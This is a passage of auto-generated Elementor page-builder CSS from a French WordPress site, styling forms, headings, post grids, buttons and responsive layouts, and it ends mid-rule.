.elementor-form-fields-wrapper{margin-bottom:-15px;}body.rtl .elementor-3227 .elementor-element.elementor-element-c89b957 .elementor-labels-inline .elementor-field-group > label{padding-left:5px;}body:not(.rtl) .elementor-3227 .elementor-element.elementor-element-c89b957 .elementor-labels-inline .elementor-field-group > label{padding-right:5px;}body .elementor-3227 .elementor-element.elementor-element-c89b957 .elementor-labels-above .elementor-field-group > label{padding-bottom:5px;}.elementor-3227 .elementor-element.elementor-element-c89b957 .elementor-field-group > label, .elementor-3227 .elementor-element.elementor-element-c89b957 .elementor-field-subgroup label{color:var( --e-global-color-7f9faf9 );}.elementor-3227 .elementor-element.elementor-element-c89b957 .elementor-field-group > label{font-size:16px;font-weight:400;text-transform:none;font-style:normal;text-decoration:none;line-height:22px;letter-spacing:0px;}.elementor-3227 .elementor-element.elementor-element-c89b957 .elementor-field-group .elementor-field{color:var( --e-global-color-primary );}.elementor-3227 .elementor-element.elementor-element-c89b957 .elementor-field-group .elementor-field, .elementor-3227 .elementor-element.elementor-element-c89b957 .elementor-field-subgroup label{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:400;text-transform:none;font-style:normal;text-decoration:none;line-height:22px;letter-spacing:0px;}.elementor-3227 .elementor-element.elementor-element-c89b957 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#F4F4F469;}.elementor-3227 .elementor-element.elementor-element-c89b957 .elementor-field-group .elementor-select-wrapper select{background-color:#F4F4F469;}.elementor-3227 .elementor-element.elementor-element-c89b957 .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-d58b76b );color:var( --e-global-color-65e875c0 );}.elementor-3227 .elementor-element.elementor-element-c89b957 .elementor-button[type="submit"]{background-color:var( --e-global-color-d58b76b );color:var( --e-global-color-65e875c0 );}.elementor-3227 .elementor-element.elementor-element-c89b957 .elementor-button[type="submit"] svg *{fill:var( --e-global-color-65e875c0 );}.elementor-3227 .elementor-element.elementor-element-c89b957 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-3227 .elementor-element.elementor-element-c89b957 .e-form__buttons__wrapper__button-next:hover{background-color:var( --e-global-color-29b565e );color:#ffffff;}.elementor-3227 .elementor-element.elementor-element-c89b957 .elementor-button[type="submit"]:hover{background-color:var( --e-global-color-29b565e );color:#ffffff;}.elementor-3227 .elementor-element.elementor-element-c89b957 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-3227 .elementor-element.elementor-element-c89b957 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-3227 .elementor-element.elementor-element-c89b957{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-3227 .elementor-element.elementor-element-e85dd60 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3227 .elementor-element.elementor-element-e85dd60:not(.elementor-motion-effects-element-type-background), .elementor-3227 .elementor-element.elementor-element-e85dd60 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EAE3D280;}.elementor-3227 .elementor-element.elementor-element-e85dd60{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3227 .elementor-element.elementor-element-e85dd60 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );text-transform:var( --e-global-typography-secondary-text-transform );font-style:var( --e-global-typography-secondary-font-style );text-decoration:var( --e-global-typography-secondary-text-decoration );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-3227 .elementor-element.elementor-element-9f0acd2{--divider-border-style:solid;--divider-color:var( --e-global-color-29b565e );--divider-border-width:1px;}.elementor-3227 .elementor-element.elementor-element-9f0acd2 > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-3227 .elementor-element.elementor-element-9f0acd2 .elementor-divider-separator{width:100%;margin:0 auto;margin-center:0;}.elementor-3227 .elementor-element.elementor-element-9f0acd2 .elementor-divider{text-align:center;padding-block-start:0px;padding-block-end:0px;}.elementor-3227 .elementor-element.elementor-element-9f0acd2.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-d58b76b );}.elementor-3227 .elementor-element.elementor-element-9f0acd2.elementor-view-framed .elementor-icon, .elementor-3227 .elementor-element.elementor-element-9f0acd2.elementor-view-default .elementor-icon{color:var( --e-global-color-d58b76b );border-color:var( --e-global-color-d58b76b );}.elementor-3227 .elementor-element.elementor-element-9f0acd2.elementor-view-framed .elementor-icon, .elementor-3227 .elementor-element.elementor-element-9f0acd2.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-d58b76b );}.elementor-3227 .elementor-element.elementor-element-7ef0b9e > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3227 .elementor-element.elementor-element-7ef0b9e:not(.elementor-motion-effects-element-type-background), .elementor-3227 .elementor-element.elementor-element-7ef0b9e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F6F1EB;}.elementor-3227 .elementor-element.elementor-element-7ef0b9e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:160px 0px 100px 0px;}.elementor-3227 .elementor-element.elementor-element-7ef0b9e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3227 .elementor-element.elementor-element-a70e07a > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3227 .elementor-element.elementor-element-a70e07a > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3227 .elementor-element.elementor-element-29dc27e{text-align:center;font-family:"Montserrat", Sans-serif;font-size:22px;font-weight:400;text-transform:uppercase;text-decoration:none;letter-spacing:0px;color:#BA7F57;}.elementor-3227 .elementor-element.elementor-element-b4799e7 .pp-first-text{display:inline-block;color:var( --e-global-color-7f9faf9 );font-family:"Montserrat", Sans-serif;font-size:60px;font-weight:500;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:65px;letter-spacing:7px;}.elementor-3227 .elementor-element.elementor-element-b4799e7 .pp-second-text{display:inline;color:var( --e-global-color-7f9faf9 );font-family:"Montserrat", Sans-serif;font-size:60px;font-weight:800;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:65px;letter-spacing:7px;}.elementor-3227 .elementor-element.elementor-element-b4799e7{text-align:center;}.elementor-3227 .elementor-element.elementor-element-b4799e7.pp-dual-heading-inline .pp-second-text{margin-left:0px;}.elementor-3227 .elementor-element.elementor-element-b4799e7.pp-dual-heading-block .pp-second-text{margin-top:0px;}.elementor-3227 .elementor-element.elementor-element-80a7923{--spacer-size:60px;}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );font-style:var( --e-global-typography-accent-font-style );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );text-transform:var( --e-global-typography-secondary-text-transform );font-style:var( --e-global-typography-secondary-font-style );text-decoration:var( --e-global-typography-secondary-text-decoration );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );font-style:var( --e-global-typography-accent-font-style );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );font-style:var( --e-global-typography-accent-font-style );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );text-transform:var( --e-global-typography-secondary-text-transform );font-style:var( --e-global-typography-secondary-font-style );text-decoration:var( --e-global-typography-secondary-text-decoration );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );text-transform:var( --e-global-typography-secondary-text-transform );font-style:var( --e-global-typography-secondary-font-style );text-decoration:var( --e-global-typography-secondary-text-decoration );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-3227 .elementor-element.elementor-element-1c5f385{--grid-row-gap:30px;--grid-column-gap:60px;}.elementor-3227 .elementor-element.elementor-element-1c5f385 > .elementor-widget-container{margin:0px 130px 0px 130px;}.elementor-3227 .elementor-element.elementor-element-1c5f385 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 1 * 100% );}.elementor-3227 .elementor-element.elementor-element-1c5f385:after{content:"1";}.elementor-3227 .elementor-element.elementor-element-1c5f385 .elementor-post__thumbnail__link{width:100%;}.elementor-3227 .elementor-element.elementor-element-1c5f385 .elementor-post__meta-data span + span:before{content:"•";}.elementor-3227 .elementor-element.elementor-element-1c5f385 .elementor-post__card{background-color:var( --e-global-color-2100394 );}.elementor-3227 .elementor-element.elementor-element-1c5f385 .elementor-post__text{margin-top:20px;}.elementor-3227 .elementor-element.elementor-element-1c5f385 .elementor-pagination{text-align:center;font-family:"Montserrat", Sans-serif;font-size:22px;font-weight:500;text-transform:uppercase;font-style:normal;text-decoration:none;letter-spacing:10px;margin-top:60px;}.elementor-3227 .elementor-element.elementor-element-1c5f385 .elementor-pagination .page-numbers:not(.dots){color:var( --e-global-color-29b565e );}.elementor-3227 .elementor-element.elementor-element-1c5f385 .elementor-pagination a.page-numbers:hover{color:var( --e-global-color-d58b76b );}.elementor-3227 .elementor-element.elementor-element-1c5f385 .elementor-pagination .page-numbers.current{color:var( --e-global-color-7f9faf9 );}body:not(.rtl) .elementor-3227 .elementor-element.elementor-element-1c5f385 .elementor-pagination .page-numbers:not(:first-child){margin-left:calc( 30px/2 );}body:not(.rtl) .elementor-3227 .elementor-element.elementor-element-1c5f385 .elementor-pagination .page-numbers:not(:last-child){margin-right:calc( 30px/2 );}body.rtl .elementor-3227 .elementor-element.elementor-element-1c5f385 .elementor-pagination .page-numbers:not(:first-child){margin-right:calc( 30px/2 );}body.rtl .elementor-3227 .elementor-element.elementor-element-1c5f385 .elementor-pagination .page-numbers:not(:last-child){margin-left:calc( 30px/2 );}.elementor-3227 .elementor-element.elementor-element-9d730c0{--spacer-size:30px;}.elementor-3227 .elementor-element.elementor-element-efb92e8 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3227 .elementor-element.elementor-element-efb92e8:not(.elementor-motion-effects-element-type-background), .elementor-3227 .elementor-element.elementor-element-efb92e8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://ad-maiora.fr/wp-content/uploads/2022/09/shutterstock_1084662560-scaled.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-3227 .elementor-element.elementor-element-efb92e8 > .elementor-background-overlay{background-color:#000000;opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3227 .elementor-element.elementor-element-efb92e8 > .elementor-container{min-height:500px;}.elementor-3227 .elementor-element.elementor-element-efb92e8{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3227 .elementor-element.elementor-element-5206250{--iteration-count:infinite;--dynamic-text-color:var( --e-global-color-2100394 );}.elementor-3227 .elementor-element.elementor-element-5206250 .elementor-headline{text-align:center;font-family:"Montserrat", Sans-serif;font-size:65px;font-weight:700;}.elementor-3227 .elementor-element.elementor-element-5206250 .elementor-headline-plain-text{color:var( --e-global-color-2100394 );}.elementor-3227 .elementor-element.elementor-element-5206250 .elementor-headline-dynamic-text{font-family:"Montserrat", Sans-serif;font-weight:300;text-transform:none;}.elementor-3227 .elementor-element.elementor-element-efc2e68:not(.elementor-motion-effects-element-type-background), .elementor-3227 .elementor-element.elementor-element-efc2e68 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-d58b76b );}.elementor-3227 .elementor-element.elementor-element-efc2e68{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3227 .elementor-element.elementor-element-efc2e68 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-3227 .elementor-element.elementor-element-33522d2.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3227 .elementor-element.elementor-element-33522d2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3227 .elementor-element.elementor-element-03922db > .elementor-container{min-height:300px;}.elementor-3227 .elementor-element.elementor-element-03922db{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3227 .elementor-element.elementor-element-03922db > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-3227 .elementor-element.elementor-element-66b98ca.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3227 .elementor-element.elementor-element-66b98ca.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3227 .elementor-element.elementor-element-b678d9a{text-align:end;font-family:"Montserrat", Sans-serif;font-size:22px;font-weight:400;text-transform:uppercase;text-decoration:none;letter-spacing:0px;color:var( --e-global-color-2100394 );}.elementor-3227 .elementor-element.elementor-element-36a4a9c .pp-first-text{display:inline-block;color:var( --e-global-color-2100394 );font-family:"Montserrat", Sans-serif;font-size:60px;font-weight:500;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:65px;letter-spacing:7px;}.elementor-3227 .elementor-element.elementor-element-36a4a9c .pp-second-text{display:inline;color:var( --e-global-color-2100394 );font-family:"Montserrat", Sans-serif;font-size:60px;font-weight:800;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:65px;letter-spacing:7px;}.elementor-3227 .elementor-element.elementor-element-36a4a9c{text-align:right;}.elementor-3227 .elementor-element.elementor-element-36a4a9c.pp-dual-heading-inline .pp-second-text{margin-left:0px;}.elementor-3227 .elementor-element.elementor-element-36a4a9c.pp-dual-heading-block .pp-second-text{margin-top:0px;}.elementor-bc-flex-widget .elementor-3227 .elementor-element.elementor-element-7ab839f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3227 .elementor-element.elementor-element-7ab839f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );font-style:var( --e-global-typography-accent-font-style );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-3227 .elementor-element.elementor-element-62aa665 .elementor-button{background-color:var( --e-global-color-2100394 );font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:600;text-transform:uppercase;font-style:italic;text-decoration:none;line-height:24px;letter-spacing:5px;fill:var( --e-global-color-d58b76b );color:var( --e-global-color-d58b76b );border-radius:0px 50px 50px 0px;}.elementor-3227 .elementor-element.elementor-element-62aa665 .elementor-button-content-wrapper{flex-direction:row;}.elementor-3227 .elementor-element.elementor-element-62aa665 .elementor-button:hover, .elementor-3227 .elementor-element.elementor-element-62aa665 .elementor-button:focus{color:#A2643A;}.elementor-3227 .elementor-element.elementor-element-62aa665 .elementor-button:hover svg, .elementor-3227 .elementor-element.elementor-element-62aa665 .elementor-button:focus svg{fill:#A2643A;}.elementor-3227 .elementor-element.elementor-element-7b3560e:not(.elementor-motion-effects-element-type-background), .elementor-3227 .elementor-element.elementor-element-7b3560e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://ad-maiora.fr/wp-content/uploads/2022/07/shutterstock_1461575045-scaled.jpg");background-size:cover;}.elementor-3227 .elementor-element.elementor-element-7b3560e > .elementor-background-overlay{background-color:#2D1403;opacity:0.7;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3227 .elementor-element.elementor-element-7b3560e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 0px 15px 0px;}.elementor-3227 .elementor-element.elementor-element-718a07b .elementor-column-gap-custom .elementor-column > .elementor-element-populated{padding:60px;}.elementor-bc-flex-widget .elementor-3227 .elementor-element.elementor-element-073f1d4.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3227 .elementor-element.elementor-element-073f1d4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-3227 .elementor-element.elementor-element-7714120 > .elementor-widget-container{margin:0px 0px -20px 0px;}.elementor-3227 .elementor-element.elementor-element-7714120 .elementor-icon-wrapper{text-align:center;}.elementor-3227 .elementor-element.elementor-element-7714120 .elementor-icon{font-size:60px;}.elementor-3227 .elementor-element.elementor-element-7714120 .elementor-icon svg{height:60px;}.elementor-3227 .elementor-element.elementor-element-53e2984 .pp-first-text{display:inline-block;color:var( --e-global-color-d58b76b );font-family:"Montserrat", Sans-serif;font-size:30px;font-weight:500;text-transform:uppercase;font-style:normal;text-decoration:none;letter-spacing:7px;}.elementor-3227 .elementor-element.elementor-element-53e2984 .pp-second-text{display:inline;color:var( --e-global-color-29b565e );font-family:"Montserrat", Sans-serif;font-size:30px;font-weight:800;text-transform:uppercase;font-style:normal;text-decoration:none;letter-spacing:7px;}.elementor-3227 .elementor-element.elementor-element-53e2984{text-align:center;}.elementor-3227 .elementor-element.elementor-element-53e2984.pp-dual-heading-inline .pp-second-text{margin-left:0px;}.elementor-3227 .elementor-element.elementor-element-53e2984.pp-dual-heading-block .pp-second-text{margin-top:0px;}.elementor-3227 .elementor-element.elementor-element-69a1f96{text-align:center;font-family:"Montserrat", Sans-serif;font-size:11px;font-weight:400;line-height:1.2em;letter-spacing:1.2px;color:var( --e-global-color-2100394 );}.elementor-bc-flex-widget .elementor-3227 .elementor-element.elementor-element-14be11e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3227 .elementor-element.elementor-element-14be11e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3227 .elementor-element.elementor-element-14be11e.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-3227 .elementor-element.elementor-element-14be11e > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;}.elementor-3227 .elementor-element.elementor-element-b692c19{text-align:end;}.elementor-3227 .elementor-element.elementor-element-b692c19 .elementor-heading-title{font-size:16px;font-weight:400;color:var( --e-global-color-2100394 );}.elementor-3227 .elementor-element.elementor-element-8753da4{--grid-template-columns:repeat(0, auto);--icon-size:16px;--grid-column-gap:20px;--grid-row-gap:0px;}.elementor-3227 .elementor-element.elementor-element-8753da4 .elementor-widget-container{text-align:right;}.elementor-3227 .elementor-element.elementor-element-8753da4 .elementor-social-icon{background-color:var( --e-global-color-2100394 );--icon-padding:1em;}.elementor-3227 .elementor-element.elementor-element-8753da4 .elementor-social-icon i{color:var( --e-global-color-d58b76b );}.elementor-3227 .elementor-element.elementor-element-8753da4 .elementor-social-icon svg{fill:var( --e-global-color-d58b76b );}.elementor-3227 .elementor-element.elementor-element-8753da4 .elementor-social-icon:hover{background-color:var( --e-global-color-d58b76b );}.elementor-3227 .elementor-element.elementor-element-8753da4 .elementor-social-icon:hover i{color:var( --e-global-color-2100394 );}.elementor-3227 .elementor-element.elementor-element-8753da4 .elementor-social-icon:hover svg{fill:var( --e-global-color-2100394 );}.elementor-3227 .elementor-element.elementor-element-c03ef3e > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3227 .elementor-element.elementor-element-c03ef3e{border-style:solid;border-width:1px 0px 0px 0px;border-color:var( --e-global-color-d58b76b );margin-top:40px;margin-bottom:0px;padding:20px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-3227 .elementor-element.elementor-element-64c8b44.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3227 .elementor-element.elementor-element-64c8b44.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3227 .elementor-element.elementor-element-9989bc7{text-align:start;font-size:14px;font-weight:400;line-height:1.5em;color:var( --e-global-color-2100394 );}.elementor-3227 .elementor-element.elementor-element-8f39abe{text-align:end;font-size:14px;font-weight:400;line-height:1.5em;color:var( --e-global-color-2100394 );}@media(min-width:768px){.elementor-3227 .elementor-element.elementor-element-9e99588{width:20%;}.elementor-3227 .elementor-element.elementor-element-8abdde8{width:79.666%;}.elementor-3227 .elementor-element.elementor-element-2ff6b4f{width:48.362%;}.elementor-3227 .elementor-element.elementor-element-1415ceb{width:51.502%;}.elementor-3227 .elementor-element.elementor-element-ff170a7{width:48.362%;}.elementor-3227 .elementor-element.elementor-element-c0caf47{width:51.502%;}.elementor-3227 .elementor-element.elementor-element-90c0491{width:48.362%;}.elementor-3227 .elementor-element.elementor-element-c2f7033{width:51.502%;}}@media(max-width:1024px) and (min-width:768px){.elementor-3227 .elementor-element.elementor-element-4437aa6{width:100%;}.elementor-3227 .elementor-element.elementor-element-64c8b44{width:70%;}.elementor-3227 .elementor-element.elementor-element-e0a2783{width:30%;}}@media(min-width:1025px){.elementor-3227 .elementor-element.elementor-element-efb92e8:not(.elementor-motion-effects-element-type-background), .elementor-3227 .elementor-element.elementor-element-efb92e8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:fixed;}.elementor-3227 .elementor-element.elementor-element-7b3560e:not(.elementor-motion-effects-element-type-background), .elementor-3227 .elementor-element.elementor-element-7b3560e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:scroll;}}@media(max-width:1024px){.elementor-3227 .elementor-element.elementor-element-0b3f12e{padding:40px 20px 40px 20px;}.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-3227 .elementor-element.elementor-element-f39f185 .elementor-nav-menu--dropdown .elementor-item, .elementor-3227 .elementor-element.elementor-element-f39f185 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:15px;}.elementor-3227 .elementor-element.elementor-element-759f14b0 > .elementor-container{min-height:800px;}.elementor-3227 .elementor-element.elementor-element-759f14b0{padding:0px 25px 0px 25px;}.elementor-widget-animated-headline .elementor-headline{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-animated-headline .elementor-headline-dynamic-text{line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-3227 .elementor-element.elementor-element-4437aa6 > .elementor-element-populated{padding:50px 25px 0px 25px;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-3227 .elementor-element.elementor-element-dbc10df > .elementor-widget-container{padding:0px 100px 0px 0px;}.elementor-3227 .elementor-element.elementor-element-dbc10df{text-align:center;}.elementor-3227 .elementor-element.elementor-element-dbc10df .elementor-heading-title{font-size:45px;line-height:55px;}.elementor-3227 .elementor-element.elementor-element-790f59af{padding:0px 25px 0px 25px;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-3227 .elementor-element.elementor-element-bf81dda .elementor-heading-title{font-size:45px;}.elementor-3227 .elementor-element.elementor-element-4a2d21e .elementor-heading-title{font-size:45px;}.elementor-3227 .elementor-element.elementor-element-9348f88 .elementor-heading-title{font-size:45px;}.elementor-widget-pp-dual-heading .pp-first-text{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-pp-dual-heading .pp-second-text{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-3227 .elementor-element.elementor-element-2a6e9bc .pp-first-text{font-size:40px;line-height:1em;}.elementor-3227 .elementor-element.elementor-element-2a6e9bc .pp-second-text{font-size:40px;line-height:1em;}.elementor-widget-form .elementor-field-group > label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-form .elementor-field-type-html{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-form .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-form .elementor-message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-3227 .elementor-element.elementor-element-c89b957 .elementor-field-group > 